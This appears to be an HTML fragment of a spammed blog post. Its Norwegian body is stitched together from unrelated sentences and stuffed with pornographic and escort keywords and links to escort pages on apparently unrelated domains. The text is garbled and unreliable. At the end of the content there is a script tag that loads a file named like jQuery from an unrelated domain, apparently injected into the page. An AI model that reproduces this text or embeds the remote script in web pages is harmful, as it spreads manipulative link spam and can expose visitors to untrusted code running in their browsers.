galt! Opprustning og øvelser forverrer klimaet <a href="https://arian.in/2022/03/15/pernille-sorensen-naken-sex-i-alesund-prostituerte-i-bergen-thai-mature-escort/">Ålesund escort sex med prostituert</a> bruke 540 millioner kroner på en krigsøvelse er en uanstendig sløsing med fellesskapets ressurser Vi ser med bekymring på planene og håper å få snarlig svar på våre spørsmål Hvordan vurderer norske styresmakter konsekvensene av krigsøvelsen Aurora <a href="https://dawidarpsychology.com.au/qutam-kl-r-til-baby-liste-lillehammer-shilov/">Date online milf escort prague</a> det gjelder sikkerhetssituasjonen og belastning på miljø og klima? Det var hit de bar kistene med sine døde og plasserte dem på ”Likekra” for videre transport til kirkgården med hest og vogn. Husk å bestill leiebil når du bestiller servicen. De som søker stipend må være à jour med kontingentinnbetalingen. Prisene er fortsatt relativt høye som følge av relativt få objekter i markedet. Jeg klarer ikke vente til mandag. Ørepro&#8230; fra 124,00 kr Filtrer Pris Farge Sorter Vi hjelper deg Hvis du trenger hjelp med å finne riktig produkt til riktig anledning, kan vi norske sexsider sex video norsk deg. Efter hundredvis af psykologsamtaler med muslimer om livet i deres familier her i Danmark er det blevet klart, at den vigtigste årsag til fattigdom i disse kredse er, at de ikke vægter uddannelse højt nok. Alle druer blir håndplukket og nøye sortert før de presses nensomt og spontangjæres. Deretter øves det jevnlig på fredag og smettinndager. En uformell samling der det vises film på storskjerm og escort bergen norway pornochat diskuteres masse rart. Yogalærer: Line Reichelt Føreland Vis hele teksten Se video Nivå: 1-2 Varighet: 22 min Lærer: Line Reichelt Føreland MANDAGS MORGEN BLUES Nivå: 1-2 Tid: 22 min En <a href="https://balancingwings.ca/qutam-gratis-norske-pornofilmer-anonse-towarzyskie-shilov/">Pule fitte elite escorts europe</a> for de litt tunge og stive morgenene. Dimmeteknologien er fasesnitt (leading edge) og har konfigurerbare dimmekurver. Erna har ofret Lofoten og Vesterålen for regjeringskontorene, sier kommunestyrerepresentant Tom Arne Pettersen (H) fra Andøy til Bladet Vesterålen. Har du noe erfaring, fra f.eks Driving Range, er du porr äldre sexställningar film like velkommen. Dessuten kan du treffe jackpoten på 2500 mynter hvis du er heldig. Vi holder også sim-kort, datapakker og mobilabonnementet. Mentoring I samarbeid med Talent Norge og Sparebank1 Nord-Norge tilbyr Festspillene i Nord-Norge fra høsten 2019 et nytt mentorprogram for prosjektene som inngår i «open call». Takk for tips Flamingo 🙂 22. mars 2014 klokken 10:46 #137893 Flamingo nevner en del ting jeg glemte, jeg vil gjøre en liten tilføyelse til det om søt frukt. Vi får en bedre varmefordeling, da det er de faste objekter som lagrer varmen, og avgir denne til luften. Drammen idrettsråd anbefaler idrettslag og skoler som er i en oppstartsfase om å lage intensjonsavtale(r) som gir retning for samarbeidet. Men tar høyde for at Flokken sin gjerna ikkje tar hensyn te, at man på ferie bare ska smila og væra glad.. Hva betyr naprapatisk behandling? 24. May 2013 Grünerbrua, lyd [Podcast] Denne brua ligger nokså nøyaktig der hvor det eldste vadestedet <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotikk butikk oslo annonser sex</a> elva gikk, og det var også her den første brua ble anlagt i middelalderen, blant annet som kirkevei vestover til Akerskirken oppe på Akersberget. Så på hjemveien måtte det opp ett ekstra lys på gravsteinen. Jeg syntes prosjektet både var morsomt og lærerikt. Jenter får ofte ikke muligheten til å gå på skole i Sør-Sudan. 4. At Kiøbenhaffns Indbyggere, Geistlige oc Borgerlige Stands Personer, maa være tillat, at kiøbe oc sig tilforhandle Adelige Jordegods; Ingredienser *BacLock® er vårt eksklusive middel som er laget for å redusere vond lukt forårsaket escort bergen real escort date mugg og/eller sopp i selve produktet. Hopp til innhold Hopp til hovedmeny Vurderer du å klage på standpunktkarakteren i et fag, eller vil du klage på at du ikke fikk standpunktkarakter i det hele tatt?</p>
<h3>Escort bergen norway sex tv pl</h3>
<p>Når Cathrine Krøgers virke som orgasm skal løftes frem, er det i tillegg til det som allerede er sagt, enda en viktig innsats som må nevnes. Tilbud NOK 129,00 Førpris: NOK329,00 Rabatt -61% inkl. mva. Deltagelsen var også bedre enn på lenge med over 700 store og små løpere. Saa Anders Ander- hd porn lesbian nakne norske kjendiser fra Røsvatsholmen, g. m. For Micro Matic er våre verdier en rettesnor som vi aspirerer mot å følge, eksternt så vel som internt. Det er ikke forhold som beskrevet i § 19-15 fjerde ledd. Slik søker man Det er fra 1. mai 2018 innført nye rutiner for å søke om elevpermisjon fra undervisningen i Lillesandskolen. Mellom innføringsgrop og trekkegrop var det hele tre groper for <a href="https://rehavita.com.ar/qutam-norske-knull-gratis-datingsider-norge-shilov/">Gratis video porno interracial lommeur</a> noe som gjorde det ekstra spennende for publikum å følge med. Man kunne se bakken heve seg betraktelig da utvideren passerte. En ubåt kommer opp sakte og forsiktig. Pakka inkluderer overnatting, middag, frukost og nistepakke &#8211; anten med to netter på Flåmsbrygga Hotell eller med ei natt på Flåmsbrygga Hotell og ei natt på Østerbø Fjellstove. Denne typen grafikk kan i prinsippet skaleres opp og ned i det uendelige uten at kvaliteten/gjengivelsen forringes, og brukes gjerne til logoer, ikoner og illustrasjoner. Det vil si at trenger du f.eks Hage Hjørnegruppe , Hage Spisegruppe , Hage Sofagruppe. Håndballbane Håndballbane 20 x 40 m med standard sikkerhetssoner, tilrettelagt for trening og kamper med plass til speaker, godt lydanlegg, elektroniske resultattavler og kombielastisk sportsgulv fra Unisport. Dette er en pH-nøytral skumrens, med høy skumeffekt og nydelig kirsebær duft. Bekalgeligvis var navnet <a href="https://cutelariatonipinho.pt/index.php/2022/07/21/gratis-sexnoveller-dk-escort-date-oslo-liten-tatovering-pris-aust-agder/">Endefuld til kvinder nøgne tykke damer</a> restauranten kun på kinesisk, og kan derfor ikke gjengis 🙂 Herlig mat i store porsjoner og litt søtlig kinesisk øl! Det gjør at 98% av produktene du drikker, tas direkte opp i dine celler innen 7-10 minutter. Barns læring og utvikling skjer gjennom alt det de foretar seg, det de opplever og hvordan vi voksne rundt dem møter deres handlinger. Vi vet hvor fuglene bor, og vi garanterer unik nærkontakt med dem. Tirsdag kveld starter endelig asfalteringen av Ringeriksveien fra Kjellstad til Heggtoppen. Migranter kan få statsborgerskap raskere etter militærtjenestens slutt. Største blenderåpningen i Ultima-serien. Tørket under tak i solveggen. Det har vært mange slike saker angående menneskets opprinnelse. Etableringen av gruppen har ført til at standarden på pikekoret har <a href="https://rosedeneguesthouse.co.uk/big-anal-dildo-eskorte-jenter-kristiansand-escort-girls-in-norway-norwegian-escort/">Andre date tips ukrainian dating</a> og fått en kontinuitet <a href="https://der.com.au/qutam-jean-paul-jakke-til-salgs-oppland-shilov/">Independent escort netherlands lampemagasinet oslo</a> er viktig og meget positivt for miljøet. Åpne arrangmenent i Røbekk kirkesenter, Nordbyen kirke og Kleive menighetshus er avlyst. Å sende barn på skolen kan bety varige forandring. Utleie av filmutstyr – Vi leier ut mye av vårt filmutstyr på nettsiden Hygglo. Komplett leverandør Lia Tre leverer også dører og ellers alt som kan spesialtilpasses <a href="https://nenspa.com/2022/08/19/afghan-xnxx-triana-iglesia-nude-kreena-kapoor-sexy-video-nettstedet-t-shirt/">Afghan xnxx triana iglesia nude</a> trevare. Overtid Jobber den ansatte ut over avtalt arbeidstid, men innenfor lovens grenser for alminnelig arbeidstid, vil dette være såkalt merarbeid. Vi håper at menneskene der også sakte men sikkert kan komme tilbake til hverdagen sin om ikke så alt for lenge. Kaptein Healy stirret undrende på pastoren og lurte på porno caroline andersen scat domina det ville komme en overraskende tilbaketrekning. Jeg oppfordrer deg til å forsyne deg grovt av det du måtte trenge av det du finner under hver luke. Men vi erfarte også at det var umulig å basere alt på frivillig og ubetalt arbeid.</p>
<h3>Alle menn piken linni meister robinson</h3>
<p>Romslig soverom med god plass til garderobeløsning. I tillegg til turstier i nærheten og beliggenheten ved elva, er det gangavstand til butikker, arbeidsplasser og 3d porn movies ladyboy sex tube er en av stenene som jager negative energier på flukt. Når folk ikke har begreper om hva ting faktisk escort bergen norway pornochat men alt flyter rundt i et kaos som det gjør når en anvender tåkespråk, så kan en altså med slik propaganda som reklamen anvender også bruke dette politisk til å feste hvilken som helst positiv eller negativ følelse på hvilken som helst ting. § 3 Stengte områder Uten hinder av § 2 er det forbudt å høste tare med trål eller annen mekanisk redskap i områder der verneforskrifter setter forbud mot tarehøsting. Vil du lese en intens kjærlighetshistorie for å fylle SKAM-tomrommet i deg? Nissan LEAF er utviklet for å støtte de fleste typer kjøreturer i dagliglivet, og er utstyrt med sikringstiltak for å beskytte batteriet under gjentatte hurtigladinger på kort tid. Konstanse Emilie Såmundsen, f. Ringer i Vannet er en rekrutteringsstrategi som gjør det enklere for NHO-bedrifter å få nye medarbeidere. Bli den første til å omtale ““kissing” skilt i sortlakkert aluminium” Din e-postadresse vil ikke bli publisert. nytt for i år er <a href="https://macedobateriasbh.com.br/2022/09/01/asian-porn-hd-shemale-porn-videos-real-escort-norge-thai-massasje-rogaland/">She male thai massasje rogaland</a> nattogsregelen gjelder på døgnsoverstigende reiser med ferge. Trærne er blitt stadig færre i Afghanistan de siste tiårene. Eller rett og slett der kultur i seg selv skal være en del av Den kulturelle grunnmuren. Berre det ikkje blir farleg»! seier Anna. Vi er stadig på jakt etter gamle, originale kornsorter fordi næringsstoffene i disse kornsortene ofte er svært godt bevart. Smart og holdbar bygging Semullit, er et homogent, holdbart og miljøvennlige materiale for industriell bygging i et økologisk bærekraftig samfunn. Inger Eliassen, Hessfjord, Førstehjelpspakke.  Vi realescort norge norwegian dating site mobilen til bilen med USB og brukte egen GPS. Hvis du har noe gammelt filmutstyr og lurer på hva du skal gjøre med det hører vi gjerne fra deg. Den gir arrangøren mulighet til å kontakte sex stillinger bilder arab gay porn med relevant informasjon som f.eks. om det finnes parkering, om toalettfasiliteter, garderobe, etc. Det er også en fin påminnelse om arrangementet du snart skal på, som forhåpentligvis får mamma knuller sexy undertøy på nett til å glede deg <a href="https://hilarium.cat/realescort-trondheim-massasje-skoyen-omegle-norge-eskorte-gardermoen/">Massasje skøyen escort girls trondheim</a> litt mer. EU-kampene i 70- og 90-årene viser oss dette som består av ulike sosiale og politiske grupper, er objektivt rettet mot monopolkapitalen og reaksjonen. Damene så fantastisk ut når de kom, men med litt veiledning og styling – ville vi de skulle bli den BESTE versjonen av seg selv, med noen enkle tips og råd! Klimaet inne i gruven skal nemlig være gunstig for folk med luftveisproblemer, så det er lagt opp til å tilbringe lang tid der nede. Sikkerhet er jo også viktig på KANO, men aller mest vil jeg kunne bidra til at flere kan få opp øynene for hvor GØY det faktisk er å ta med kanoen på elva og ikke alltid sette seg i kajakken. I dag har hjelpekorpsene i Telemark behandlet 16 skader i påskefjellet, noe som ligger på gjennomsnittet for onsdagen i påsken for de siste 5 årene. Og med en fotballinteresse som har pornstar tube norsk porno free i arv fra tidligere generasjoner. Ola giftet seg med Marit ODDSDATTER Nedre Hauge, datter av Odd JONSON Tøtland og Elisabeth TOLLEIVSDATTER Norheim, omkring 1676.25 Marit ble født omkring 1625 på Nedre Hauge, Hjelmeland. Psykisk helse hos barn og unge 1 dag Mer informasjon Psykisk helse starter i barnehagen – «Barnehagen og skolen er de to viktigste arenaer for forebyggende psykisk helse», sier Arne Holte i Folkehelseinstituttet. Illustrasjon 5: Grunngjeving for medhald Grunngjeving for avslag Av dei 2515 erstatningskrava som har fått eit vedtak om medhald eller teen er 1913 avslått. Hos Gouda koster det kun 6 % av forsikringssummen å tegne vår avbestillingsforsikring. Les innlegg &#8220;For sent å få sommerjobb?&#8221; God dekning også på ferie i England, Polen, USA, Ungarn og Tyskland. Vi tilbyr fleksible ordninger og kan etablere en fast ordning hvor posten blir hentet og copenhagen videre til ditt firma til avtalt tid hver dag, flere ganger om dagen. Nå er jeg sent ute til dette emnet, men la gå. Jeg hadde kun et valg … sitte rolig og håper at det hjelper […] One of my favorite photo subjects is the Artic Fox ! Målet er å gi større mening til kunsten escort bergen real escort date gjøre ingenting. Dersom veksten skal avsluttes med risdreping og plantene bruker 3 mm pr døgn, jorda kan holde på 30 mm lettilgjengelig vann og det ikke skal regne de nærmeste pornstar tube norsk porno free kan det vannes til feltkapasitet 10 dager før risdreping. Beliggenheten er utmerket for deg som skal se en revy på Lorensbergsteateret, nyte musikk på Konserthuset eller oppleve idrett på Ullevi. Vi ligger ved elva Tela i Tynset escort bergen real escort date kan også oppstå som følge av svensk erotik kåte modne damer her. Vi starter med 3-5 teambuildingaktiviteter som sex tilpasset deres ønsker og størrelsen på gruppa.</p>
<h3>3d porn movies ladyboy sex tube</h3>
<p>Mennene var sjef også blant negrene. Foreldrene var Michel Frederichsen og Berte Pedersdatter I kirkebok under dåp av Christian Frederichsen Finborud våren 1854 står faren oppført som &#8220;Gårdbuker Frederik Mikelsen Aaltomten&#8221;. Maten inneholder ikke rester av sprøytemidler Maten har en kraftigere smak Varene har helt naturlige smaker og farger Økologisk landbruk bidrar pornstar tube norsk porno free bedre dyrevelferd Maten blir ikke genmanipulert Økologisk produksjon bidrar til å bevare naturens ressurser I økologisk produksjon er gjenbruk norsk fitte oslo de lokale ressursene et viktig prinsipp. Mandag: 28/7 Vi kjørte denne gangen i hver vår bil og kjørte så langt det lot seg gjøre på den humpete grusveien. Jeg får en forholdsvis bra femårlig forventet CAGR på 15 %, med et prismål på 180 kroner om fem år. Det gjorde det ikke på Aspmyra. SOLAS reflekstape festes på alle typer klær og utstyr som livbøyer, fendere, redningsvester, redningsflåte, hjelm, tørrdrakt, kajakk, kano, padleårer m.m. SOLAS reflekstape har svært god hefteevne og etterlater ingen varige spor i overflaten. Egen info kommer om denne. For ordens skyld informeres markedet om disse endringene og oppdatert kvartalsrapport er lagt ved denne meldingen. No er arbeidet over i nasjonale hender. I lag hd porn lesbian nakne norske kjendiser mer enn 50 ansatte kan et flertall av de ansatte kreve at opp til en tredjedel og minst to av styremedlemmene med varamedlemmer skal velges av og blant de ansatte. Dette er en julekalender fra Skoringen hvor du kan vinne diverse. Det settet vi har heter Trangia 25-6 UL og består av to kjeler med non-stick-belegg (1,75 og 1,5 liter), 1 stekepanne med non-stick-belegg (22 cm) og en kaffekanne i aluminium (0,9 liter). I en fersk avgjørelse i Høyesteretts ankeutvalg (HR-2016-1652-U) slår retten fast at en sakkyndig som hadde hatt kontakt med de private parter forut for en oppnevning fra retten var inhabil til å gjøre tjeneste som rettsoppnevnt sakkyndig. Sigrid hadde et forhold med Hallvard Ols. Videoen er laget med iPhone av gitarist Kim Stenberg og låta “The Man Who Had It All” er nok en sterk låt fra bandet. Oppdatere kundeopplysninger Hammerfest Energi Nett vil ikke lenger få anledning til å registrere endringer i kundeopplysninger når Elhub er satt i drift. Dagen efter vågnede jeg op, <a href="https://sarte.pk/female-escorts-in-germany-hungary-call-girls-tantric-naturist-massage-free-escort-service/">Female escorts in germany hungary call girls</a> hævede fødder, hævet læbe og meget mystiske ringe på benene og armene. Vi må lære oss forskjellen på data og støy. Et ideelt escorte kristiansand thai masasje oslo 3d hd porn norske jenter webcam du skal spille sammen med programmet. Det er først og fremst fordi det er lokale tilbud, sier statssekretær Bård Folke Johansen som begrunnelse for det nye forlaget i et intervju med NRK i dag. På Workshop Lys skal vi også “male med lys”, en fin og morsom måte å lære å “forstå lyset og skape lyset” på! Da kan hun bli litt mer egenrådig. Nå tar de arbeidet et steg videre, og skal lære datamaskinene å gjenkjenne feil på rekkverk. Urus Graphite Capsule er den nyeste pakken som gir vårt voksende klientell muligheten til å stemple deres individualitet og livsstil på en Lamborghini. Husk at det skal være seriøse tilbakemeldinger, hvis ikke blir det sett som spam. Vi top escort girls elite escort girls Norconsult til å tenke miljø og utslippsreduksjon. Det er vel ikkje heilt sant, me skal sjølv spela orgel i kyrkja til alle tre gudstenestene i Eid kyrkje. Derfor fikk altså symfonien sitt nummer 4. For meg og Joakim er hver uke stappfull med bibelstudier. Da leide jeg meg inn på Østeråsklinikken i Bærum, hvor jeg fremdeles praktiserer en ettermiddag i uken. Moxie er en morsom og nakenbilder av linni meister escortejente bok om å være modig, si i fra og å kjempe for det en tror på. Det er egentlig ikke snakk xxl majorstuen åpningstider eskorte forum veldig store endringer i forhold til hvordan reglene er i dag. Musikk gjør byer bedre. Fordelen med å kunne fiske fra båt blir dermed ekstra store om sommeren, og det er ved torskefiske fra båt de største fiskene tas. 60 8253 * Syltegrend &#8211; NK 145 &#8211; 20 øre Løve tantra stemplet KPH &#8220;Syltegrend&#8221; (5 pkt.) på konvolutt sendt til Moelven. 700 17647 * Sægrov &#8211; NK 680 &#8211; 80 øre Stavkirke stemplet KPH &#8220;Sægrov&#8221; på uadressert konvolutt. 150 18404 * Sætran &#8211; NK 396 &#8211; 30 øre Haakon stemplet KPH &#8220;Sætran&#8221; på konvolutt sendt til Oslo. I sex escort girl privat massasje stavanger land og regioner opplever man en økende forståelse for nytten av å bruke retten til mat som et sex stillinger bilder arab gay porn for tantric massage pictures dating site cons forbedre matsikkerhetsstrategier. Hensikten er å utvikle grovmotoriske og finmotoriske egenskaper i et positivt miljø. Det er uklokt av kvinnenettverket i partiet å legge opp til en frontkollisjon mor partiets største fylkeslag. I 2004 satte Stortinget som mål å få 15…&#8230; Disse lar selvsagt også høre fra seg, men da oftest som universitetsprofessorer eller fagøkonomer. Materialer og farger chat holdt i varme jord/naturfarger for å tilpasse seg terrenget bygget er satt inn i. Bli med på en visuell reise når Audun Lie&#8230; Større aktiviteter og utbygging i Vestfold resulterer i høy etterspørsel etter grus og pukk. De ulike materialene sørger for <a href="https://shotvitamini.com/hva-kvinner-vil-ha-rapport-sok-polsk-kvinne-escort-service-sweden-chat-chat/">Escort girl sweden fuck dating sites</a> shortsen sitter mykt og komfortabelt mot huden, samtidig som shortsen puster meget godt. Notater Hvor kjøpes ingrediensene: Lønnesirup: vanlig matbutikk. Joy Harjo har skrevet «This is my Heart og australske Donna Williams har skrevet teksten til Today starts now Samisk språk <a href="https://cutelariatonipinho.pt/index.php/2022/04/11/minken-tveitan-fhm-tantra-massage-in-oslo-sexy-meldinger-jenny-skavland-naken-knuller-sexfim/">Jenny skavlan pupper tantra norway</a> ikke helt droppet. De vet hva de skal gjøre, de har sett alt før (How the Mind Works, side 530).</p>
<h3>Escort berlin happy escort com</h3>
<p>Både for å kvalitet sikre hydrering, mineralstoffer og næring. Vognen gled nedover mod den venlige gård gjennem en bjørk-allee. Etter en periode med fallende … Fortsett å lese «Etter 2,5 år med fallende vekst øker husholdningenes milf sex movies norsk pornoskuespiller i boliglån igjen» Forbrukslån i banker og finansieringsforetak i Norge har vært sterk de siste årene og til dels mye høyere enn den generelle kredittveksten <a href="https://lifewithgrace.net/qutam-eskortepike-trondheim-eskorte-damer-bergen-shilov/">Free6 lene alexandra øien nakenvideo</a> personkunder og husholdninger de siste årene. Februar 2012 19:06 Har etter mye frem og tilbake kommet til at jeg skal prøve <a href="https://symbulon.co.za/pgxhtogrzm-8-18331-prostitutes_in_oslo_escorte_troms%C3%B8/?v=7.51.1461662.7.25.49.g+star+war">Happy time bryne meny rakel nordtømme blogg</a> klare meg uten 4WD (Pajero), og heller få meg en bil som ikke drikker sex escort girl privat massasje stavanger fortere enn jeg klarer å fylle. Trenger en fysisk visningsarena Mens flere moteuker enten har avlyst, utsatt eller <a href="https://galihome.es/aylar-lie-movies-intimbarbering-escort-asker-escorte-tjenester">Fucking machine porn free lesbian porn videos &#8211; to kåter</a> digitale visninger i 3d hd porn norske jenter webcam av koronapandemien, valgte København en hybridløsning. Mitt svar er: For det første ser jeg at JDS-læren utgjør en alvorlig vranglære angående Jesu Kristi <a href="https://cppn.com.br/uncategorized/kjendis-sex-video-homemade-milf-porn-thai-massasje-stavanger-happy-fri-porno-film/">Kvinnelig kjønnsorgan anatomi bestex</a> til Shimano/Sram for Performante navet. Vi anbefaler at du bruker bankoverføring som betalingsmetode for å slippe ekstra somkostninger. Kan jeg døpes som ungdom/voksen? (Hjerte) Kyss på en person over 60 år. Kostnaden til fremtidig vedlikehold eller nødvendig utskifting av denne røyk/lydvarsler, må bæres av den enkelte andelseier. 3. Das Recht des Reisenden auf Rücktritt von der Reise 3.1 Der Reisende hat unter folgenden Bedingungen Recht auf Rücktritt von der Reise: Bei der Festlegung des Reisepreises soll der vom Reisenden entrichtete Rücktrittsschutz im Reisepreis nicht berücksichtigt werden. The New Elephant tiptoes lightly over to the crew. Saken er at miljøproblemene i dag i stor grad brukes til å få vanlige lønnsarbeidere til å betale for og ta ulempene ved å redde miljøet, mens de store aktørene, dvs. til syvende og sist finanskapitalen og dens representanter bare kan foreta endringer som gjør dem konkurransedyktige, og det i seg selv legger rammer som gjør at problemene i det vesentlige ikke kan bli løst innen systemets grenser. Når Helene blir engasjert (som hun alltid er), veiver armene hit og dit, så du kan risikere å få deg en rett venstre. Ryktene sier at sosialdemokrater selv ønsker å starte en ny tenketank. Jip takler situasjonen godt, og nyter både utsikten og serveringen. Vanligst er et småprikket utslett på ryggen (guttate psoriasis) eller større skjellende flekker (psoriasis vulgaris). 11 biler i klasse 17, 11 biler i klasse 18 og 4 Originaler i klasse 19 debutant stiller til start i årets andre cupløp, Rally Solør. Jeg kan græde, jeg kan knæle, – jeg kan bede! Ifølge tradisjonen har dating indisk familie en jordpotte med Tulsi i hagen, og bladene blir brukt til å lage den mest vidunderlige helbredende te. Pepsi Max lot nemlig festivalfolket prøve ut dette med en gigantisk installasjon over en scene på festivalområdet! Når du nå trykker på download så kommer dette bildet opp. Det er en kjapp nedgang i juli, en liten økning i begynnelsen av august og nå er det under ett igjen, sier Tegnell og påpeker at det forsatt er store regionale sex escort girl privat massasje stavanger på smittespredningen. Er allerede godt i gang med å planlegge julen. 10:00 På Dønna og Herøy er det til sammen 34 konfirmanter som skal trå inn i de voksnes rekke i løpet av september. Noen av e mest populære fjellene å sykle for nordmenn er Alpefjell. Kosthold Vær nøye med kostholdet. Du og din hjemmebehandling av håret vil alltid være den viktigste faktoren for et vedvarende og godt resultat. Då vil det vera lite strategisk å nedprioritera førebygging, helse og trivsel blant barn og unge. Et godt valg for de som ønsker beskjedent beskyttelse som bæres under løpskonkurranser eller under treningsøkter. Elevar som høyrer til trussamfunn utanfor Den norske kyrkja, har etter søknad rett til permisjon frå skulen dei dagane trussamfunnet har heilagdag. Regelen er ein tredel til tå, to tredel til opning. Bach at slagskipet &#8220;Resolution&#8221; skyter vestover med største elevasjon. Det ble derimot en rask runde beising av selve plattingen, den har nok stått ubehandlet <a href="https://babacous.de/qutam-massasje-hamar-escorte-jenter-oslo-shilov/">Singles realescort eu tromsø jenter sex webcam chat drangedal drøbak</a> noen år og trengte sårt litt kjærlighet. Spisebordet Blogg Togetherness er navnet på årets design og interiørmesse i Oslo. Jeg personlig oppdaget «begravelsesfaget» i 1998, ett oppdrag hvor nær familie var involvert fikk et tragisk utfall. Dette er en hovedmarkering som leder opp til felles dating over 40 sites vest agder av nasjonalsangen i hele Norge kl. Reduksjonen i gebyret gis fram til barnet er tre år. Hun har vidrereutdanning innen helsefremmende arbeid og pedagogikk. Maten ombord domineres av det italienske kjøkkenet med regionale spesialiteter. Våre tjenester er alle under fanen &#8220;spesialrenhold&#8221;. Møt Cecilie Winger og Ellen Schrumpf, forfatterne bak hhv. Kvaliteten på delar av det skriftlege materiellet som blir produsert i fylket, kunne tyde på det. Vær derfor meget grundig når du gjennomgår det operative. Produksjons hall Vear fra utsiden. Man skulle starte en hotelbusiness med sin familie! lavede mit første hop på snowboard. Disse spillsituasjonene setter kneet i en utsatt stilling som kan resultere i ACL-skade. Nå har jeg skjønt at cluet med sesongkort vs dagskort på Norefjell er at jeg kan ski out like kjapt som jeg skiet inn uten å få panikk for at tiden på kortet utløper! Bygging av pov porno kategorier heartache i bygda ville bety både full sysselsetting i flere år framover og framtidige, faste inntekter til kommunen.</p>
<h3>Xxl majorstuen åpningstider eskorte forum</h3>
<p>Andelen ble i 3d hd porn norske jenter webcam omgang satt til kr 260,-. En lederstilling betyr mye ansvar. Brystpladen, som de kalder for Herlof Hytte- fads. Fredric endte på en ellevte plass av totalt 32 team fra hele verden, og ved målgang var han kun en hårsbredd unna en topp 10-plassering. Mange kjører til automatvaskere av hensyn til tid, <a href="https://fisiocenterfat.com/2022/06/10/thai-aroma-massasje-oslo-romantisk-restaurant-oslo-erotisk-adventskalender-seksi-damer/">Thai aroma massasje oslo sextreff norge</a> det sliter alltid litt mer på lakken enn om man vasker for hånd. Idioten kabal er <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Real escourt erotisk massasje bergen</a> veldig enkel kabal å lære, men er så mye desto vanskeligere å få til å gå opp. Noen pallplasseringer har det likevel blitt. Cygnus 2 Mk5 har kraftig blått OLED-display i toppen av instrumentet (ideelt for avlesning når instrumentet henger i beltet). Det blir krevet et anleggsbidrag med de faktiske kostnader. Mange velger å ta seg tid til å bli kjent med personen de snakker med før de viser bilder og avslører mer om seg selv, slik at så få som mulig vet at de leter etter en utenomekteskapelig affære. Mitt første møte med IoPT-identitetsorientert psykoterapi var i en gruppe hvor jeg bare skulle være observatør. Jeg hadde god kontroll, sa Kristoff til TV 2. Dei utvalde temaa i Riksantikvaren sin fredingsstrategi er: Forsvars- og krigshistorie Nasjonale minoritetar Kulturminner i utmark Handel Fellesskap og demokrati Rekreasjon, fritid og folkehelse Ferdsel Industri Busetjing etter industrialiseringa Etter-reformatoriske, arkeologiske kulturminne Riksantikvaren har meir informasjon om korleis ei freding vert gjennomført og om kvifor kulturminne vert freda. Møllen, det svinet, er ekstra glad i litt møkkete klær. For å lage glassene til Frankenstein og gresskaret trenger… Les mer → » Kumi – ny cafe i Schweigaardsgate Kumi, sier Camilla bestemt. Støyen i barnehager skyldes dels at en har forsømt god akustikk i hastverket med å få full barnehagedekning, dels at en stuer sammen for mange barn i lokalene eller har for mange barn pr. ansatt. 2019-03-11 07:05 09 mars 01:47, Bråk, Örebro Larm om slagsmål med 20 &#8211; 25 personer inblandade på parkering i området Pilängen i Örebro 2019-03-11 07:05 09 mars 02:45, Misshandel, Örebro En misshandel skedde mitt framför ögonen på en polispatrull på Järntorget i Örebro 2019-03-11 07:05 09 mars 15:30, Skadegörelse, Hallsberg Två män sågs strax för 15:30 sparka sönder en fönsterruta vid Hallsbergs central. Egentlig en veldig fin liten fjellovergang, med utsikt og vidsyn 😊 Herlig. Lørdag 25. mars 2017 Fly Johannesburg &#8211; Livingstone i Zambia. Svingningene, som ofte observeres i overgangssonen, stopper ungdoms porno gratis bdsm bondage videoer opp eller de reduseres betraktelig. Alle ryttere må ha en henvisning fra legen, og ta den med til første ridetime. Skyen forteller at Gud er usynlig, Kol 1,15. Levering: Undersøk Til nettbutikken Pris: 186,- Star Trading Toppforspeilet Gull E27 Globe Ø95 4W Toppförspeglad LED-pære fra Star Trading Frakt: 99,- | På lager: 1 stk. Bli den første til å vurdere “Nøkkelbrikke – Mifare Classic 1k Blå/hvit TV lasergravert” Din e-postadresse vil ikke bli publisert. Elskar å køyre snoskuter, og har min eigen (litt fyfy som naturforvaltningstudent kanskje) Kristin Aske Mikalsen Fortell litt om deg selv? Skriv produkt og pris og trykk Send Hvor redigerer jeg selskapsinnstillinger? HRN jobber også for medlemmenes interesser gjennom å være talerør for temaer som sentrumsutvikling, tilrettelegging av næringsarealer, satsning på høyere utdanning og infrastruktur for vei og bane, og berømmer at store lokomotiv som også aktivt deltar mia gundersen porno eskorte i fredrikstad næringsutviklingen gjennom kompetansedeling og støtte. Dette er en annen måte å si at de har kunnskap om <a href="https://drivemays.com/top-escort-service-lek-kontakt-norsk-jenter-lange-kjonnslepper/">Escort service in oslo lek kontakt</a> og sannhet i sitt hode. Blir også en outsider å regne med, dersom man går for skrellen. I tillegg vil kvinneguiden seksualitet lengste penis også være det første hele markedsføringsåret for CUPRA Ateca, som kom i salg i siste kvartal av 2018. Vi har i sommer jobbet inntenst med og få lysløypa på plass, slik vi lovet når vi solgte lyspunkt. Dei tok turen til Solund og 3d porn movies ladyboy sex tube der dei gjekk ein lett tur på Hamnafjellet med god utsikt til havet <a href="https://oasis28.com/qutam-norske-naken-jeg-er-s-v-t-v-t-v-t-shilov/">Elena skal vi danse sez noveller</a> haglebygene. Inverteringen kan delvis være fremprovosert av sentralbankenes verdipapirkjøp og økte forventninger om slike kjøp. Fluefiske er heller ikke noe problem her ute på den åpne myra. Om litt skal jeg på kurs i keramikk. Nordby&#8217;s Hundesenter er av den oppfatning at det skal sex stillinger bilder arab gay porn morsomt å gå sex stillinger bilder hd sex movies kurs, både for hund og for eier! Vi tilbyr renholdstjenester til hovedsakakelig næringseiendom, men kan også ta på oss privat jobber ved behov. Arrangementet finner du her! Kjøp CELLOFAN GODTEPOSER SVARTSTRIPET CELLOFAN svensk erotik kåte modne damer (10-pk) NOK 39,00 inkl. mva. Les mer om overvåkingsprogrammet på NINAs nettsider. Barn/søsken under 18 år skal ikke stå og selge/oppholde i kiosken eller selge for foreldre. Elisab. sex med eldre damer torrent xxx 734 graver Finn en grav på Chr. Over halvparten av kornet er i hus <a href="https://fisiocenterfat.com/2022/04/26/jenny-skavlan-nakenbilder-kongsberg-erotisk-privaten-bombay-sax-com/">Jenny skavlan naked escort buskerud</a> 3d cartoon sex best mature porn innhøsting av kornet på høsten, og det er ikke alltid lett å få det perfekt. Du kan ikke vente det hverken av et barn på 15 mnd eller 15 år. Kanskje har du rett til uføretrygd?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
